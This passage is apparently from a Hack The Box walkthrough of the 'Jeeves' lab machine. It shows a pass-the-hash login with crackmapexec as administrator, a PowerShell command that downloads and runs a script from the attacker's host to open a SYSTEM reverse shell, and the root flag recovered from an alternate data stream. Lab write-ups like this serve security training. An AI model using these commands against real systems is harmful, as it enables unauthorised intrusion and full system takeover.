
All of the obfuscated passwords can be viewed in cleartext using the Inspector tab. There are a number of passwords here, some paired with the username administrator. But none of these authenticate against either the SMB or RPC services on the box (including when combined with the kohsuke username). The password for the Backup stuff entry, however, looks more like a hash value than a password:

Since crackmapexec is able to make use of Windows’ pass the hash feature, this is sufficient for us to authenticate as the administrator user, even without knowing the actual password:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ crackmapexec smb jeeves.htb -u 'administrator' -H aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
SMB jeeves.htb 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB jeeves.htb 445 JEEVES [+] Jeeves\administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
Repeating our reverse shell process from before, we’re now able to setup a new listener and run commands through SMB as the administrator by using the -x flag:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ crackmapexec smb jeeves.htb -u 'administrator' -H aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 -x "powershell -ep bypass -nop -c \"IEX (New-Object Net.WebClient).DownloadString
('http://10.10.17.230:8000/shell.ps1')\""
SMB jeeves.htb 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB jeeves.htb 445 JEEVES [+] Jeeves\administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
And we catch a shell as the nt authority\system user:
┌──(kali㉿kali)-[~/HTB/jeeves]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.63] 49701
Windows PowerShell running as user JEEVES$ on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
Surprisingly, the root flag is not available in the usual location. Instead, there is an hm.txt file:
PS C:\Users\Administrator\Desktop> cmd /c dir /a
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
11/03/2017 10:03 PM 282 desktop.ini
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
3 File(s) 1,115 bytes
2 Dir(s) 7,238,582,272 bytes free
PS C:\Users\Administrator\Desktop> type hm.txt
The flag is elsewhere. Look deeper.
A system-wide search for root.txt doesn’t turn up anything, meaning the flag must be stored in some other non-standard way. After turning the filesystem upside down looking for it (including resetting user passwords to check SMB shares, searching locations like $Recycle.Bin etc.) eventually the answer is found in the Alternate Data Streams feature, which essentially allows a file to be attached to another file. /r is the dir parameter required to reveal these:
PS C:\Users\Administrator\Desktop> cmd /c dir /r
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,229,521,920 bytes free
And the -Stream argument to Powershell can be used to read the alternate stream:
PS C:\Users\Administrator\Desktop> Get-Content hm.txt -Stream root.txt
afbc5bd4b615a60648cec41c6ac92530
